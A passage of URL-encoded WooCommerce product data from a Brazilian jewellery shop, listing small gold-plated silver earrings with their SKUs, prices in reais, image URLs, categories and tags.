wp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925%22%2C%22alt%22%3A%22conjunto%20de%20brincos%20delicados%20para%20segundo%20e%20terceiro%20furos%20joias%20finas%20em%20prata%20925%20com%20banho%20de%20ouro%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A268%2C%22name%22%3A%22Joias%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22joias-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ponto-de-luz%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20ponto%20de%20luz%202mm%20zirconias%20brancas%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32350%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84696%2C%22name%22%3A%22Mini%20Brinco%20Esp%5Cu00edrito%20Santo%20Dourado%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22mini-brinco-espirito-santo-dourado-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-espirito-santo-dourado-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211107-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84719%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo.jpg%202010w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-345x400.jpg%20345w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-689x800.jpg%20689w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-768x891.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-1323x1536.jpg%201323w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-1764x2048.jpg%201764w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-500x580.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202010px%29%20100vw%2C%202010px%22%2C%22name%22%3A%22brinco-divino-espirito-santo%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Esp%5Cu00edrito%20Santo%20Dourado%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D84696%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A74799%2C%22name%22%3A%22Micro%20Brinco%20Ponto%20de%20Luz%202mm%20Rosa%20Prata%20925%20Ouro%22%2C%22slug%22%3A%22micro-ponto-de-luz-2mm-zirconias-rosa-prata-925-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-ponto-de-luz-2mm-zirconias-rosa-prata-925-ouro%5C%2F%22%2C%22sku%22%3A%227309-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225500%22%2C%22regular_price%22%3A%225500%22%2C%22sale_price%22%3A%225500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E55%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A73833%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado.jpg%201237w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-rosa-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201237px%29%20100vw%2C%201237px%22%2C%22name%22%3A%22mini-brinco-ponto-de-luz-rosa-prata-925-dourado%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A74857%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-abacaxi-colorido-e-brinco-mini-ponto-de-luz-prata-925-banho-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A268%2C%22name%22%3A%22Joias%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22joias-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ponto-de-luz%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20Brinco%20Ponto%20de%20Luz%202mm%20Rosa%20Prata%20925%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D74799%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A74800%2C%22name%22%3A%22Micro%20Brinco%20Ponto%20de%20Luz%202mm%20Agua%20Marinha%20Prata%20925%20Ouro%22%2C%22slug%22%3A%22micro-ponto-de-luz-2mm-zirconias-agua-marinha-prata-925-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-ponto-de-luz-2mm-zirconias-agua-marinha-prata-925-ouro%5C%2F%22%2C%22sku%22%3A%227310-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225500%22%2C%22regular_price%22%3A%225500%22%2C%22sale_price%22%3A%225500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E55%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A73831%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado.jpg%201603w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-l